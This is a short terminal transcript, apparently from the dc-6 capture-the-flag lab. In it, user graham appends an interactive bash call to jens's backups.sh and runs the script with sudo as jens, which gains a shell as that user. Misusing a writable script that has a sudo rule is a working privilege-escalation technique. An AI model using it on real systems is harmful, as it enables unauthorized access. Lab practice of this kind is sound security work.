 jens@dc-6: /hom
jens@dc-6: /home/mar
graham@dc-6:/home/mark/stuff$ nano /home/jens/backups.sh
graham@dc-6:/home/mark/stuff$ cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash -i
graham@dc-6:/home/mark/stuff$ sudo -u jens /home/jens/backups.sh
tar: Removing leading `/' from member names
tar (child): backups.tar.gz: Cannot open: Permission denied
tar (child): Error is not recoverable: exiting now
tar: backups.tar.gz: Wrote only 4096 of 10240 bytes
tar: Child returned status 2
tar: Error is not recoverable: exiting now
jens@dc-6:/home/mark/stuff$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:/home/mark/stuff$